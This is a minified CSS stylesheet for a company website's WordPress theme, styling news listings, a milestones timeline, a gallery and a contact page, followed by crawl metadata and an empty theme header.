.input-search{width:40.625rem;margin-left:auto}@media print,screen and (max-width: 40.06125em){.news-page .input-search{width:100%}}.news-page .input-search input{font-size:1.3125rem}.news-page .type-drop-down__list-placeholder,.news-page .investments .type-drop-down--clear,.investments .news-page .type-drop-down--clear{color:#fff;border-color:#fff}.news-page .type-drop-down__list-placeholder:hover,.news-page .investments .type-drop-down--clear:hover,.investments .news-page .type-drop-down--clear:hover,.news-page .type-drop-down__list-placeholder:focus,.news-page .investments .type-drop-down--clear:focus,.investments .news-page .type-drop-down--clear:focus{cursor:pointer}@media print,screen and (max-width: 40.06125em){.news-page .type-drop-down--clear{text-align:right}}.page-template-template-insights .news-page{padding-top:0}@media print,screen and (min-width: 40.0625em){.hero-internal--news .hero-internal__inner{padding-bottom:13.125rem}}.hero-internal--news .slogan{position:relative}@media print,screen and (max-width: 40.06125em){.hero-internal--news .slogan__line-1{margin:0}}.news-item{position:relative;margin-bottom:7.5rem;z-index:0}@media print,screen and (max-width: 40.06125em){.news-item{margin-bottom:50px}}.news-item__image{position:relative;padding-bottom:50%;background-color:#565b6c;overflow:hidden}.news-item__image img{transform:scale(1);transition:all .5s ease}.news-item__cat{display:inline-block;padding-top:.9375rem;color:#acac72;font-weight:400;padding-right:.625rem;font-size:1.375rem;text-transform:uppercase}@media print,screen and (max-width: 40.06125em){.news-item__cat{padding-top:10px}}.news-item__cat:after{content:", "}.news-item__cat:last-of-type{padding-right:0}.news-item__cat:last-of-type:after{content:""}.news-item__date{color:#acac72;padding:0;font-size:1.375rem;margin-bottom:0}.news-item__title{margin-top:.9375rem;font-size:2rem;color:#fff;font-family:"Titillium Web",sans-serif;text-transform:none}.news-item__link{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.news-item .arrow-blue{position:relative;transition:all .5s ease}.news-item:hover .arrow-blue{transform:rotate(180deg) translateX(-15px);transition:all .5s ease}.news-item:hover .news-item__image img{transform:scale(1.1);transition:all .5s ease}.insights-item__video{margin-bottom:1.875rem}.content-logos{color:#fff;background-color:#192037;padding:10.3125rem 0}@media print,screen and (max-width: 40.06125em){.content-logos{padding:50px 0}}.content-logos__text{padding-right:3.75rem}@media print,screen and (max-width: 64.06125em){.content-logos__text{padding-right:0;padding-bottom:7.8125rem}}@media print,screen and (max-width: 40.06125em){.content-logos__text{padding-bottom:100px}}.content-logos__image{position:relative;display:flex;align-items:center;justify-content:center;text-align:center;background-color:#fff;color:#192037;min-height:25rem;margin-bottom:1rem;padding:1.875rem}@media print,screen and (max-width: 40.06125em){.content-logos__image{min-height:calc(100vw - 2rem)}}.content-logos__image p{font-size:1rem;max-width:80%;margin:auto}@media print,screen and (max-width: 64.06125em){.content-logos__image p{font-size:1.375rem}}@media print,screen and (max-width: 40.06125em){.content-logos__image p{font-size:14px;max-width:100%}}.content-logos__image-inner{position:relative;padding-top:9.0625rem}@media print,screen and (max-width: 64.06125em){.content-logos__image-inner{width:100%}}.content-logos__image-inner img{position:absolute;top:0;left:50%;transform:translateX(-50%);max-width:100%;max-height:8.75rem}.content-logos__desc{font-size:1.3125rem;margin-top:1rem}.content-logos__disclaimer{margin-top:6.5625rem;padding-top:3.75rem;font-size:1.125rem;border-top:1px solid #fff}@media print,screen and (max-width: 40.06125em){.content-logos__disclaimer{margin-top:50px;padding-top:50px;font-size:12px}}.logo-desc{text-align:center;padding:3.125rem 0 6.25rem 0}@media print,screen and (max-width: 40.06125em){.logo-desc{padding:50px 0}}.logo-desc__img{text-align:center}.popup-welcome{position:fixed;background-color:#192037;height:100vh;width:100vw;z-index:5}.popup-welcome.hidden-first{display:none}.popup-welcome__video-wrap{position:relative;height:75vh}@media print,screen and (max-width: 40.06125em){.popup-welcome__video-wrap{height:50vh}}.popup-welcome__video-wrap video{max-width:100%}.popup-welcome__desc{position:relative;padding:1.875rem;display:flex;align-items:center;justify-content:center;height:25vh;background-color:#192037;text-align:center;z-index:1;color:#fff;font-size:2rem}@media print,screen and (max-width: 40.06125em){.popup-welcome__desc{align-items:baseline;font-size:19px;height:50vh;padding:20px}}.link-big-arrow{position:relative;display:inline-block;color:#4c9fc8;text-transform:uppercase;font:700 3.125rem "Titillium Web",sans-serif;letter-spacing:1.5px;padding-right:6.25rem}@media print,screen and (max-width: 40.06125em){.link-big-arrow{font-size:30px;padding-right:60px}}.link-big-arrow:after{position:absolute;content:"";right:0;top:50%;width:5.125rem;height:5rem;background:center/contain no-repeat var(--wpr-bg-88fee565-d939-4c67-89de-bb501b812761);background-size:5.125rem 5rem;transform:rotate(180deg) translate(0%, 50%);transition:all .5s ease}@media print,screen and (max-width: 40.06125em){.link-big-arrow:after{width:40px;height:40px;background-size:40px}}.link-big-arrow:hover:after{transform:rotate(180deg) translate(-10%, 50%);transition:all .5s ease}.disclaimer{padding-top:3.125rem;padding-bottom:3.125rem;font-size:1.125rem;max-width:67.5rem;margin-left:auto;margin-right:auto}@media print,screen and (max-width: 40.06125em){.disclaimer{padding-top:25px;padding-bottom:25px;font-size:12px;max-width:100%}}.business{background-color:rgba(87,92,107,.15);padding:7.5rem 0 5rem 0}@media print,screen and (max-width: 40.06125em){.business{padding:60px 0}}@media print,screen and (max-width: 64.06125em){.business__title{margin-bottom:3.125rem}}@media print,screen and (max-width: 40.06125em){.business__title{margin-bottom:25px}}.business__content{padding-bottom:4.6875rem}@media print,screen and (max-width: 40.06125em){.business__content{padding-bottom:50px}}.business__navigation{display:flex;width:100%;justify-content:space-between}@media print,screen and (max-width: 40.06125em){.business__navigation{display:block;margin-bottom:25px}}.business__disclaimer{padding-top:1.5625rem;padding-bottom:1.5625rem;font-size:1.125rem}@media print,screen and (max-width: 40.06125em){.business__disclaimer{padding-top:25px;padding-bottom:25px;font-size:12px}}.business-nav-item{padding-right:1.25rem}.business-nav-item:last-of-type{padding-right:0}@media print,screen and (max-width: 40.06125em){.business-nav-item{position:relative;width:100% !important;padding-left:50px;padding-right:0;margin-bottom:15px}}.business-nav-item__icon{position:relative;padding-bottom:7.5rem;opacity:0;transition:all .5s ease}@media print,screen and (max-width: 40.06125em){.business-nav-item__icon{width:50px;padding-bottom:50px;position:absolute;left:0;opacity:1;top:4px}}.business-nav-item__icon svg,.business-nav-item__icon img{position:absolute;top:0;left:0;height:6rem;width:auto}@media print,screen and (max-width: 40.06125em){.business-nav-item__icon svg,.business-nav-item__icon img{height:35px}}.business-nav-item__text{display:inline-block;width:100%;font:600 2.0625rem "obvia-condensed",sans-serif;text-transform:uppercase;color:#192037;border-top:.5625rem solid #192037;padding-top:1.25rem;transition:all .5s ease}@media print,screen and (max-width: 40.06125em){.business-nav-item__text{padding-top:10px;font-size:20px;border-top:4px solid #192037}}.business-nav-item:hover,.business-nav-item.is-active{cursor:pointer}.business-nav-item:hover .business-nav-item__icon,.business-nav-item.is-active .business-nav-item__icon{opacity:1;transition:all .5s ease}.business-nav-item:hover .business-nav-item__text,.business-nav-item.is-active .business-nav-item__text{color:#4c9fc8;border-top-color:#4c9fc8;transition:all .5s ease}.business-sl{font-size:1.125rem}.business-item{display:flex;justify-content:space-between;margin-bottom:3.125rem}@media print,screen and (max-width: 40.06125em){.business-item{padding-top:20px;display:block;margin-bottom:20px}}.business-item__title{color:#4c9fc8}@media print,screen and (max-width: 40.06125em){.business-item__title{margin-bottom:25px}}.business-item__left{width:67%;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding-right:1.25rem}@media print,screen and (max-width: 40.06125em){.business-item__left{width:100%;padding-right:0}}.business-item__image{position:relative;width:28.75rem;height:28.75rem}@media print,screen and (max-width: 40.06125em){.business-item__image{width:100%;height:auto;padding-bottom:100%}}.business-point{display:inline-block;max-width:17.125rem;width:100%;min-height:6.875rem}@media print,screen and (max-width: 64.06125em){.business-point{max-width:18.75rem}}@media print,screen and (max-width: 40.06125em){.business-point{max-width:100%;padding-bottom:20px}}.business-point--50{max-width:50%}@media print,screen and (max-width: 40.06125em){.business-point--50{max-width:100%}}.business-point__value{font:600 3.875rem "obvia-condensed",sans-serif;margin-bottom:0}@media print,screen and (max-width: 40.06125em){.business-point__value{font-size:30px;text-align:center}}.business-point__value sup{font-size:50%}.business-point__text{font:600 1.25rem "Titillium Web",sans-serif;text-transform:uppercase;color:#4c9fc8;line-height:1}@media print,screen and (max-width: 40.06125em){.business-point__text{text-align:center;font-size:16px}}.page-template-default .insights-popup__title{display:none}.oembed-image-box{position:relative}.oembed-image-box .oembed__player{position:absolute;top:50%;left:50%;width:80vw;height:100%;transform:translate(-50%, -50%)}.global-citizens{padding-bottom:12.5rem}@media print,screen and (max-width: 40.06125em){.global-citizens{padding-bottom:3.75rem}}.global-citizens .slick-slide{height:300px}.global-citizens .slick-list{border:1px solid #1a2138}.global-citizens .slick-slide div{height:100%}.global-citizens__icons{padding:0 100px}@media print,screen and (max-width: 64.06125em){.global-citizens__icons{padding:0 60px}}@media print,screen and (max-width: 40.06125em){.global-citizens__icons{padding:0}}.global-citizens__icon{background-color:#fff;display:flex;align-content:center;justify-content:center;padding:.9375rem;border:1px solid #1a2138;position:relative}.global-citizens__icon .icon{display:flex;align-items:center;width:100%;justify-content:center}.global-citizens__icon .link{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;font-size:0;opacity:1}.global-citizens .slick-arrow{width:3.75rem;height:3.75rem;border:1px solid #192037;bottom:7.8125rem}@media print,screen and (max-width: 40.06125em){.global-citizens .slick-arrow{bottom:auto;top:-70px}}.global-citizens .slick-arrow:before{font-family:"Font Awesome 6 Free";color:#192037;background:none;font-size:1.875rem;opacity:1;font-weight:900;width:auto;height:auto}.global-citizens .slick-next{right:0}.global-citizens .slick-next:before{content:"";transform:none}.global-citizens .slick-prev{left:0}.global-citizens .slick-prev:before{content:""}.milestones{padding-top:5.625rem;padding-bottom:5.625rem;background-color:#1a2138;color:#fff;overflow-x:clip}@media print,screen and (max-width: 40.06125em){.milestones{padding-top:3.75rem;padding-bottom:3.75rem}}.milestones__title{font-size:2.375rem;margin-bottom:3.75rem}.milestones__heading{margin-right:1.875rem;color:#fff}.milestones__item{height:100%}.milestones__inner{min-height:22.5rem}.milestones .milestones__items{display:flex;flex-wrap:nowrap;position:relative}.milestones .milestones__item{padding-left:1.875rem}.milestones .milestones__year{color:#4d9ec7;font-size:3.875rem;font-family:"obvia-condensed",sans-serif;line-height:1}.milestones .milestones__text{color:#fff;font-size:1.375rem;font-family:"Titillium Web",sans-serif;margin-top:.625rem}@media print,screen and (max-width: 40.06125em){.milestones .milestones__text{font-size:1.125rem}}.milestones .milestones__text p{margin-bottom:.5rem}@media print,screen and (max-width: 40.06125em){.milestones .milestones__slider-desktop{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);width:1px;height:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;clip-path:inset(50%)}}@media print,screen and (min-width: 40.0625em){.milestones .milestones__slider-mobile{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);width:1px;height:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;clip-path:inset(50%)}}.milestones .milestones__tabs{--top-color: #4D9EC7;--bottom-color: #ABAB73;font-size:1.8125rem;font-family:"obvia-condensed",sans-serif;display:flex;justify-content:space-between;gap:.9375rem;flex-wrap:nowrap}.milestones .milestones__tabs .tabs-title{text-transform:uppercase;flex:1;cursor:pointer;line-height:1.2}.milestones .milestones__tabs .tabs-title:not(.is-active){opacity:.4}.milestones .milestones__tabs .tabs-title:not(.is-active) span:before{opacity:0}.milestones .milestones__tabs .tabs-title span{position:relative;padding-top:.3125rem}.milestones .milestones__tabs .tabs-title span:before{content:"";position:absolute;top:0;left:0;width:100%;height:.3125rem;background-color:var(--top-color)}.milestones .milestones__tabs .tabs-title:nth-child(1){color:var(--top-color)}.milestones .milestones__tabs .tabs-title:nth-child(2){color:var(--bottom-color);max-width:11.875rem}.milestones .milestones__tabs .tabs-title:nth-child(2) span:before{background-color:var(--bottom-color)}.milestones .milestones__tabs-content{--top-color: #4D9EC7;--bottom-color: #ABAB73}.milestones .milestones__tabs-content .milestones__year{color:var(--top-color)}.milestones .milestones__tabs-content .milestones__inner{min-height:auto}.milestones .milestones__tabs-content .milestones__items{display:flex;flex-direction:column;border-right:.5rem solid var(--top-color)}.milestones .milestones__tabs-content .milestones__item{position:relative;border-top:.125rem solid var(--top-color);padding-left:0;padding-right:1.875rem;padding-bottom:1.875rem}.milestones .milestones__tabs-content .milestones__item:before{content:"";display:block;position:relative;width:1.5625rem;height:1.5625rem;background-color:var(--top-color)}.milestones .milestones__tabs-content .slider-bottom .milestones__year{color:var(--bottom-color)}.milestones .milestones__tabs-content .slider-bottom .milestones__items{border-right:.5rem solid var(--bottom-color)}.milestones .milestones__tabs-content .slider-bottom .milestones__item{border-top:.125rem solid var(--bottom-color)}.milestones .milestones__tabs-content .slider-bottom .milestones__item:before{background-color:var(--bottom-color)}.milestones__slider{position:relative;display:flex;flex-wrap:wrap;width:fit-content;margin-left:0;margin-right:0}@media screen and (min-width: 87.5em){.milestones__slider{margin-left:calc((100vw - 105rem)/2)}}.milestones__slider>*{display:flex;flex-wrap:nowrap;width:100%}.milestones__slider .milestones__slide{display:flex}.milestones__slider .slider-top{position:relative;width:fit-content}.milestones__slider .slider-top:after{content:"";position:absolute;top:auto;bottom:0;left:0;width:100%;background-color:#fff;height:.5625rem;display:block}.milestones__slider .slider-top .milestones__heading{font-size:2.375rem;font-family:"obvia-condensed",sans-serif;font-weight:normal;color:#4d9ec7}.milestones__slider .slider-top .milestones__slide .milestones__item{position:relative}.milestones__slider .slider-top .milestones__slide .milestones__item:before{content:"";position:absolute;top:0;left:0;width:1.875rem;height:1.875rem;background-color:#4d9ec7;display:block}.milestones__slider .slider-top .milestones__slide .milestones__item .milestones__text{width:100%}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(1){min-width:24.375rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(1) .milestones__text{max-width:18.75rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(2){min-width:13.5625rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(2) .milestones__text{max-width:10.3125rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(3){min-width:35rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(3) .milestones__text{max-width:11.25rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(4){min-width:22.625rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(4) .milestones__text{max-width:13.75rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(5){min-width:15.1875rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(5) .milestones__text{max-width:11.25rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(6){min-width:15rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(6) .milestones__text{max-width:11.25rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(7){min-width:18.5rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(7) .milestones__text{max-width:11.25rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(8){min-width:21.3125rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(8) .milestones__text{max-width:13.75rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(9){min-width:23.125rem}.milestones__slider .slider-top .milestones__items .milestones__item:nth-child(9) .milestones__text{max-width:15.625rem}.milestones__slider .slider-top .milestones__inner{padding:0 1.875rem 1.875rem;height:100%;border-left:1px solid #4d9ec7}.milestones__slider .slider-bottom .milestones__heading{font-size:2.375rem;font-family:"obvia-condensed",sans-serif;font-weight:normal;color:#abab73;min-width:24.5625rem;margin-right:8.0625rem;margin-top:auto;margin-bottom:0}.milestones__slider .slider-bottom .milestones__heading span{display:block;max-width:24.5625rem}.milestones__slider .slider-bottom .milestones__inner{padding:0 1.875rem 1.875rem;height:100%;border-left:1px solid #abab73;padding-bottom:0;display:flex;flex-direction:column;justify-content:flex-end}.milestones__slider .slider-bottom .milestones__items .milestones__item .milestones__year{margin-top:.9375rem;color:#abab73}.milestones__slider .slider-bottom .milestones__items .milestones__item:nth-child(1){min-width:38.5rem}.milestones__slider .slider-bottom .milestones__items .milestones__item:nth-child(1) .milestones__text{max-width:27.875rem}.milestones__slider .slider-bottom .milestones__items .milestones__item:nth-child(2){min-width:47.9375rem}.milestones__slider .slider-bottom .milestones__items .milestones__item:nth-child(2) .milestones__text{max-width:29.375rem}.milestones__slider .slider-bottom .milestones__items .milestones__item:nth-child(3){min-width:32.0625rem}.milestones__slider .slider-bottom .milestones__items .milestones__item:nth-child(3) .milestones__text{max-width:27.8125rem}.milestones__slider .slider-bottom .milestones__items .milestones__item:nth-child(4){min-width:17.5rem}.milestones__slider .slider-bottom .milestones__items .milestones__item:nth-child(4) .milestones__text{max-width:15.625rem}.milestones__slider .slider-bottom .milestones__items .milestones__item:nth-child(5){min-width:15.8125rem}.milestones__slider .slider-bottom .milestones__items .milestones__item:nth-child(5) .milestones__text{max-width:16.75rem}.milestones__slider .slider-bottom .milestones__slide .milestones__item{position:relative}.milestones__slider .slider-bottom .milestones__slide .milestones__item:before{content:"";position:absolute;top:auto;bottom:0;left:0;width:1.875rem;height:1.875rem;background-color:#abab73;display:block}.milestones__slider .slider-bottom .milestones__slide .milestones__item .milestones__text{width:100%}.the-content{padding:9.375rem 0}@media print,screen and (max-width: 40.06125em){.the-content{padding:50px 0}}.the-content__inner tbody td{border:1px solid #ccc;font-size:80%}.page-no-hero{padding-top:7.1875rem}@media print,screen and (max-width: 40.06125em){.page-no-hero{padding-top:80px}}.commentaryNews{position:relative;color:#fff;padding:7.8125rem 0}.commentaryNews .relative{position:relative}.commentaryNews .insights-item__video{margin-bottom:0}.commentaryNews .embed-container{padding-bottom:50%}.commentaryNews .embed-container iframe{height:111%}.flx-gallery{background-color:#192037;padding:5rem 0 6.25rem 0;color:#fff}.flx-gallery__title{margin-bottom:5rem}.gallery-grid{width:100%;display:flex;flex-wrap:wrap;margin:0 -.625rem;width:calc(100% + 1.25rem)}.box-item{position:relative;padding-bottom:calc(12.5% - 1.25rem);margin:0 .625rem;margin-bottom:3.125rem;width:calc(12.5% - 1.25rem)}@media print,screen and (max-width: 64.06125em){.box-item{width:calc(16.6666666667% - 1.25rem);padding-bottom:calc(16.6666666667% - 1.25rem);margin-bottom:25px}}@media print,screen and (max-width: 40.06125em){.box-item{width:calc(33.3333333333% - 1.25rem);padding-bottom:calc(33.3333333333% - 1.25rem);margin-bottom:25px}}.fancybox-is-open .fancybox-bg{background-color:rgba(25,32,55,.99);opacity:.98}.fancybox-slide--html{padding:0}.fancybox-slide--html .fancybox-close-small{color:#fff;width:5rem;height:5rem;border:1px solid #fff;right:5rem}@media print,screen and (max-width: 40.06125em){.fancybox-slide--html .fancybox-close-small{width:40px;height:40px;right:16px}}#gallery_popup{width:100%;overflow:hidden;padding:0}#gallery_popup.fancybox-content{background-color:rgba(0,0,0,0)}.gallery-sl-wrap{padding:7.5rem 12.5rem 5.625rem 12.5rem}@media print,screen and (max-width: 64.06125em){.gallery-sl-wrap{padding:120px 100px}}@media print,screen and (max-width: 40.06125em){.gallery-sl-wrap{padding:50px 16px}}@media print,screen and (min-width: 64.0625em){.gallery-sl-wrap .slick-list{overflow:visible}}.gallery-sl__img-wrap{position:relative;height:41.25rem;max-height:80vh;margin:0 6.25rem}@media print,screen and (max-width: 64.06125em){.gallery-sl__img-wrap{margin:0;height:auto;padding-bottom:66%}}.gallery-sl__desc{color:#fff;font-size:1.25rem;padding:2.125rem 6.25rem 0 6.25rem}@media print,screen and (max-width: 64.06125em){.gallery-sl__desc{padding:20px 0 0 0}}@media print,screen and (max-width: 40.06125em){.gallery-sl__desc{font-size:16px}}.gallery-sl .slick-arrow{color:#fff;bottom:50%;transform:translate(50%, 50%);font-size:0;width:5.625rem;line-height:5.625rem}@media print,screen and (min-width: 40.0625em){.gallery-sl .slick-arrow{right:0}}@media print,screen and (max-width: 64.06125em){.gallery-sl .slick-arrow{right:-84px;transform:translateX(0)}}@media print,screen and (max-width: 40.06125em){.gallery-sl .slick-arrow{bottom:auto;top:-50px;right:auto;left:58px}}.gallery-sl .slick-arrow:focus{color:#fff}.gallery-sl .slick-arrow:hover{color:#4c9fc8}.gallery-sl .slick-arrow:after{position:absolute;content:"";width:4.75rem;height:4.75rem;border:1px solid #fff;top:50%;right:0;transform:translateY(-50%);transition:all .2s ease-in-out}@media print,screen and (max-width: 64.06125em){.gallery-sl .slick-arrow:after{width:50px;height:50px}}.gallery-sl .slick-arrow:before{position:absolute;content:"";top:50%;right:1.5rem;width:0;height:0;border-style:solid;border-width:.875rem 0 .875rem .875rem;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff;transform:translate(-50%, -50%);transition:all .2s ease-in-out;background:none}@media print,screen and (max-width: 64.06125em){.gallery-sl .slick-arrow:before{border-width:10px 0 10px 10px;right:13px}}@media print,screen and (max-width: 40.06125em){.gallery-sl .slick-arrow:before{border-width:10px 0 10px 10px;right:15px}}.gallery-sl .slick-arrow:hover{color:#4c9fc8}.gallery-sl .slick-arrow:hover:after{border-color:#4c9fc8;transition:all .2s ease-in-out}.gallery-sl .slick-arrow:hover:before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #4c9fc8;transition:all .2s ease-in-out}@media print,screen and (max-width: 40.06125em){.gallery-sl .slick-arrow{width:40px;height:40px}}.gallery-sl .slick-arrow:before{right:1.875rem}@media print,screen and (max-width: 40.06125em){.gallery-sl .slick-arrow:before{right:11px}}.gallery-sl .slick-arrow:after{width:5.625rem;height:5.625rem}@media print,screen and (max-width: 40.06125em){.gallery-sl .slick-arrow:after{width:40px;height:40px}}.gallery-sl .slick-arrow.slick-prev{transform:translate(-50%, 50%)}@media print,screen and (min-width: 40.0625em){.gallery-sl .slick-arrow.slick-prev{left:0}}@media print,screen and (max-width: 64.06125em){.gallery-sl .slick-arrow.slick-prev{left:-84px;transform:translateX(0)}}@media print,screen and (max-width: 40.06125em){.gallery-sl .slick-arrow.slick-prev{left:0}}.gallery-sl .slick-arrow.slick-prev::before{transform:translate(-50%, -50%) rotate(180deg)}.threeColumns{padding:7.8125rem 0;background-color:#192037}@media print,screen and (max-width: 40.06125em){.threeColumns{padding:50px 0}}.threeColumns__title{max-width:43.75rem}.threeColumns__subtitle{font-family:"Titillium Web",sans-serif;font-size:1.75rem;font-weight:400;line-height:1.4;max-width:43.75rem;text-transform:inherit}.threeColumns__item{padding:30px 15px}.threeColumns__itemTitle{font-family:"Titillium Web",sans-serif;text-transform:inherit;margin:20px 0 10px}.threeColumns__itemText{font-family:"Titillium Web",sans-serif;font-weight:400;text-transform:inherit}.riskWheelSection{padding:7.8125rem 0;background-color:#4c9fc8}@media print,screen and (max-width: 40.06125em){.riskWheelSection{padding:50px 0}}@media print,screen and (max-width: 40.06125em){.riskWheelSection__title{margin-bottom:25px}}.riskWheelSection__image{padding-top:5rem}@media print,screen and (max-width: 40.06125em){.riskWheelSection__image{padding:40px 10px 0}}@media print,screen and (min-width: 40.0625em){.page-template-template-learnmore .simple-content{padding:5.625rem 0}}@media print,screen and (max-width: 40.06125em){.page-template-template-learnmore .simple-content{padding-bottom:0}}.page-template-template-learnmore .news-page__grid{padding-top:0}@media print,screen and (max-width: 40.06125em){.page-template-template-learnmore .news-page__grid{padding-top:0}}@media print,screen and (min-width: 40.0625em){.page-template-template-learnmore .simple-content{padding:5.625rem 0}}@media print,screen and (max-width: 40.06125em){.page-template-template-learnmore .simple-content{padding-bottom:0}}.page-template-template-learnmore .news-page__grid{padding-top:0}@media print,screen and (max-width: 40.06125em){.page-template-template-learnmore .news-page__grid{padding-top:0}}.single-insights{max-width:88.75rem !important;width:100%;margin:0 auto}@media print,screen and (max-width: 75.06125em){.single-insights{padding:0 .625rem}}@media print,screen and (max-width: 40.06125em){.single-insights{margin-top:2.5rem;padding:0}}.single-insights .embed-container{max-width:100%}@media print,screen and (max-width: 40.06125em){.single-insights .embed-container{padding-bottom:56.25%;margin:auto}}@media screen and (max-width: 40.06125em)and (orientation: portrait){.single-insights .embed-container{height:100%}}.single-insights .insights-item__video{margin-bottom:.625rem}.single-insights .insights-item__title{margin-top:0;font-family:"obvia-condensed",sans-serif;font-weight:600;font-size:3rem;line-height:1.2;letter-spacing:.005em;color:#4c9fc8}@media print,screen and (max-width: 40.06125em){.single-insights .insights-item__title{font-size:2rem}}.single-insights .play-button svg{width:15.625rem !important;height:15.625rem !important}@media print,screen and (max-width: 75.06125em){.single-insights .play-button svg{width:9.375rem !important;height:9.375rem !important}}@media print,screen and (max-width: 40.06125em){.single-insights .play-button svg{width:3.4375rem !important;height:3.4375rem !important}}.single-insights .news-item{margin-bottom:5.3125rem}@media print,screen and (max-width: 40.06125em){.single-insights .news-item{margin-bottom:1.875rem}}.single-insights .news-item:hover svg{transition:all .3s ease;opacity:1}.single-insights__arrows{display:none}@media print,screen and (max-width: 40.06125em){.single-insights__arrows{display:flex;justify-content:space-between;gap:2.5rem;padding-bottom:3.125rem}}.single-insights__arrows button{padding:0;transition:all .3s ease}.single-insights__arrows button:hover{opacity:.8;transition:all .3s ease}.single-insights__arrows svg{width:6.75rem !important;height:6.5rem !important;display:block !important;object-fit:cover !important;object-position:center !important}@media print,screen and (max-width: 64.06125em){.single-insights__arrows svg{width:5rem !important;height:4.75rem !important}}@media print,screen and (max-width: 40.06125em){.single-insights__arrows svg{width:3.125rem !important;height:2.875rem !important}}.grid-insights{max-width:90.25rem !important;width:100%;margin:0 auto;position:relative;z-index:1}@media print,screen and (max-width: 75.06125em){.grid-insights{max-width:91.875rem !important}}@media print,screen and (max-width: 40.06125em){.grid-insights{margin-bottom:2.5rem;display:none}}.grid-insights .insights-item__title{font-family:"obvia-condensed",sans-serif;font-weight:600;font-size:1.5rem;line-height:1.2;letter-spacing:.005em;color:#4c9fc8}@media print,screen and (max-width: 40.06125em){.grid-insights .insights-item__title{font-size:1.25rem}}.grid-insights .insights-item__video{margin-bottom:.9375rem}@media print,screen and (max-width: 40.06125em){.grid-insights .insights-item__video{margin-bottom:.625rem}}@media print,screen and (max-width: 40.06125em){.grid-insights .news-item{margin-bottom:0}}.grid-insights .play-button svg{width:3.4375rem !important;height:3.4375rem !important}@media print,screen and (max-width: 40.06125em){.grid-insights .embed-container{padding-bottom:56.25%;margin:auto}}@media screen and (max-width: 40.06125em)and (orientation: portrait){.grid-insights .embed-container{height:100%}}.grid-insights .slick-list{padding:0 !important}.grid-insights .slick-slide{padding:0 .75rem}@media print,screen and (max-width: 40.06125em){.grid-insights .slick-slide{padding:0}}.grid-insights #prev{left:-7.5rem}@media screen and (max-width: 90em){.grid-insights #prev{left:1.25rem}}@media print,screen and (max-width: 40.06125em){.grid-insights #prev{left:.625rem}}.grid-insights #next{right:-7.5rem}@media screen and (max-width: 90em){.grid-insights #next{right:1.25rem}}@media print,screen and (max-width: 40.06125em){.grid-insights #next{right:.625rem}}.grid-insights .slick-arrow{padding:0;position:absolute;z-index:2;top:20%;transform:translateY(-20%)}@media print,screen and (max-width: 64.06125em){.grid-insights .slick-arrow{top:26%;transform:translateY(-26%)}}@media print,screen and (max-width: 40.06125em){.grid-insights .slick-arrow{top:45%;transform:translateY(-45%)}}.grid-insights .slick-arrow:hover{opacity:.8}.grid-insights .slick-arrow svg{width:6.75rem !important;height:6.5rem !important;display:block !important;object-fit:cover !important;object-position:center !important}@media print,screen and (max-width: 64.06125em){.grid-insights .slick-arrow svg{width:5rem !important;height:4.75rem !important}}@media print,screen and (max-width: 40.06125em){.grid-insights .slick-arrow svg{width:3.125rem !important;height:2.875rem !important}}.page-template-template-learnmore .news-page{background-color:#192037;padding:unset}.contact__form{margin-bottom:3rem}.contact__map-wrap{margin-top:3rem}.contact__map{height:35rem}.contact__map iframe{width:100%;height:100%}.contact__map-img{width:100%;height:100%;object-fit:cover}.contact__content{margin-bottom:3rem}.contact-link{position:relative;padding-left:2rem}.contact-link::before{content:"";position:absolute;top:50%;left:0;color:#192037;font-family:"Font Awesome 6 Free";font-weight:900;transform:translateY(-50%)}.contact-link--email::before{content:""}.contact-link--phone::before{content:""}.contact-link--address::before{content:""}.contact-link a{color:inherit;text-decoration:none}.contact-link a:hover,.contact-link a:focus{text-decoration:underline}.contact-page{background-color:#192037}.contact-page .flexible{position:relative;background-color:rgba(0,0,0,0);z-index:1}@media print,screen and (min-width: 64.0625em){.contact-page .image-popups{margin-top:-9.375rem;z-index:0}}.contact-page .form-block{padding-bottom:0}@media screen and (max-width: 1720px)and (min-width: 641px){body .strategies--inner-title .strategies__title{padding-left:3.75rem;padding-right:3.75rem}body .milestones__slider{padding-left:3.75rem;padding-right:3.75rem}body .hero-internal>.grid-container,body .milestones .hero-internal>.milestones__slider-mobile,.milestones body .hero-internal>.milestones__slider-mobile{padding-left:3.75rem;padding-right:3.75rem}body>main>.grid-container,.milestones body>main>.milestones__slider-mobile{padding-left:3.75rem;padding-right:3.75rem}body>main>section>.grid-container,.milestones body>main>section>.milestones__slider-mobile,body>main>div>.grid-container,.milestones body>main>div>.milestones__slider-mobile,body>main>article>.grid-container,.milestones body>main>article>.milestones__slider-mobile{padding-left:3.75rem;padding-right:3.75rem}body>.header-container .menu-grid-container{padding-left:3.75rem;padding-right:3.75rem}body>footer>.grid-container,.milestones body>footer>.milestones__slider-mobile{padding-left:3.75rem;padding-right:3.75rem}}/*# sourceMappingURL=custom.css.map */


--- FILE ---
content_type: text/css
request_url: https://isquaredcapital.com/wp-content/themes/isquared/style.css
body_size: -36
content:
/**
 * Theme Name: Project name
 * Author: Client name
 * Version: 99.0
**/

--- FILE ---
content_type: text/javascript
